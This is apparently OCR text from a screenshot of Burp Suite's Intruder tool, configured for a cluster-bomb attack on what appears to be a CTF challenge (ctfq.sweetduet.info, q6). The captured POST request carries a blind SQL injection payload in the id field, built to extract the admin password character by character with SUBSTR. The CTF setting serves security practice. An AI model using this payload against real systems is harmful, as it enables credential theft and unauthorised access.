 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to VoThuong
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /~q6/ HTTP/1.1
Host: ctfq.sweetduet.info:10080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfq.sweetduet.info:10080/~q6/
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Upgrade-Insecure-Requests: 1
id=admin' AND SUBSTR((SELECT pass FROM user WHERE id = 'admin'),§§,1)='§§';--&pass=
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 524